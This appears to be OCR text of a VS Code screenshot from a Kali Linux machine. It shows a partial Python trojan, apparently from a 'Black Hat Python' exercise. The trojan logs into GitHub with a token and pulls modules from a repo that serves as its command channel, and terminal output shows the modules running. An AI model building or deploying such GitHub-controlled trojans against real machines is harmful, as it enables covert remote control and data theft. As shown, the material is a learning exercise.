 2
8:22
File Edit Selection View Go Run ···
VS
EXPLORER ···
OPEN EDITORS
VS
__pycache__
Arper
bhptrojan
config
data / abc
2025-05-21T07:37:...
2025-05-21T07:37:...
modules
__pycache__
scrindir
screenshot_2025...
dirlister.py
environment.py
git_trojan.py M
scrin.py
.gitignore
mytoken.txt
BurpSuite
decoder everething
Examples
Sniffers
TCP
Wordpress
get-pip.py
haarcascade_frontalfa...
jython-2.7.3.jar
netcat.py
OUTLINE
TIMELINE
2
1
git_trojan.py M
mytoken.txt
bhptrojan > modules > git_trojan.py > github_connect
1 import base64
2 import github3
3 import importlib
4 import json
5 import random
6 import sys
7 import threading
8 import time
9
10 from datetime import datetime
11
12 def github_connect():
13     with open('/home/roman/VS/bhptrojan/mytoken.txt') as f:
14         token = f.read()
15     user = 'Roman26082008'
16     sess = github3.login(token=token)
17     return sess.repository(user, 'bhptrojan')
18
19 def get_file_contents(dirname, module_name, repo):
20     return repo.file_contents(f'{dirname}/{module_name}').content
21
22 class Trojan:
23     def __init__(self, id):       #trojan id
24         self.id = id
25         self.config_file = f'{id}.json'
with open('mytoken.txt') as f:
~~~~^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: 'mytoken.txt'
┌──(roman㉿kali)-[~/VS]
└─$ /bin/python /home/roman/VS/bhptrojan/modules/git_trojan.py
[*] In dirlister module
[*] In environment module.
zsh mo...
Python
Python...
Python...
Python
Python
master* 0 0 Ln 13, Col 41 Spaces: 4 UTF-8 LF {} Python 3.13.2